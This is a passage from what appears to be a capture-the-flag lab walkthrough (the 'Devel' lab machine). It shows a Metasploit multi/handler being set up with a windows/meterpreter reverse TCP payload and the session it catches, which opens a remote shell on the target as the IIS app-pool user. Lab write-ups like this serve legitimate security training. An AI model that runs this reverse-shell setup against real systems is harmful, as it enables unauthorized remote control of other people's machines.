 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > ifconfig tun0
[*] exec: ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.3 netmask 255.255.254.0 destination 10.10.14.3
inet6 dead:beef:2::1001 prefixlen 64 scopeid 0x0<global>
inet6 fe80::89cc:1778:d5c:60d prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 1584 bytes 127693 (124.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2774 bytes 1349263 (1.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf exploit(multi/handler) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf exploit(multi/handler) > set exitonsession false
exitonsession => false
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.3:1337
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.3:1337 -> 10.10.10.5:49157) at 2018-12-30 13:31:29 -0500
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.3:1337 -> 10.10.10.5:49157 (10.10.10.5)
msf exploit(multi/handler) >